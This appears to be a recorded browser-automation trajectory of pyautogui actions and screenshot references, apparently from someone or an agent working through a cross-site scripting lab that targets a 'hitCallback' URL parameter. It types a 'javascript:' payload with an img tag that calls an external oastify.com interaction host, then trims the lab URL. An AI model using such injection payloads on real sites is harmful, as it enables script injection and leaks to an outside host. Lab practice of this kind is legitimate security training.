
pyautogui.hotkey('ctrl', 't')
# Step: Google 'fix ths' followed by the pasted img tag payload
pyautogui.write('fix ths')
pyautogui.write('javascript:<img src="https://z1136hi45xt1zwwapfyuxyxe258wwpodd.oastify.com" />//')

pyautogui.press('Return')

# Step: Search 'javascript: img tagh', read the AI Overview, and go back to the lab tab
pyautogui.tripleClick(358, 131)

pyautogui.write('javascript')

pyautogui.write(': img tagh')
pyautogui.press('Return')

pyautogui.scroll(-2, 394, 303)

pyautogui.scroll(-10, 382, 417)

pyautogui.scroll(-5, 381, 408)

pyautogui.scroll(-13, 407, 354)

pyautogui.hotkey('ctrl', 'pageup')

# Step: Cut the img tag out of the lab URL so hitCallback holds only javascript://
pyautogui.click(595, 36)
pyautogui.moveTo(623, 37); pyautogui.dragTo(880, 37)

pyautogui.press('BackSpace')
